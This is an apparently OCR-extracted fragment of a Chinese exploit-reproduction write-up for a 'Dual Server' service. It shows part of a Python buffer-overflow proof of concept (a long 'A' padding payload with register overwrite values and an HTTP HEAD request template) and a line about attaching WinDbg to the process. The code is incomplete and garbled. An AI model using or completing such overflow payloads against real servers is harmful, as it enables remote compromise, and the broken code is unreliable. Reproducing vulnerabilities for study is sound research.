
eax = "CCCC"

evil = "A" * 497 + eax + "AAAA" + ebx + "D" * 400

if(len(sys.argv) < 1):

    print '\n Usage : exploit.py ipaddress\n'

    exit(0)

else:

    host = sys.argv[1]

#The method doesn't really matters. It gets validete
request = "HEAD /{REPLACE} HTTP/1.1\r\nHost: " + str
漏洞复现
首先，Windbg附加6789的Dual Server进程，运行PoC，